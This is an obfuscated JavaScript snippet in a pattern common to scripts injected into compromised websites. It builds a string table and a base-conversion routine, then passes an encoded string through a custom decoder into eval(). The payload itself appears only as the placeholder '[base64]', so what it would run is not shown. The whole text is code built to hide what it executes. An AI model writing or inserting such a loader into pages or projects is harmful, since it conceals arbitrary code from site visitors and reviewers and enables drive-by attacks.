var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe16c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe16c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"mgeFrOnIu",13,8,15))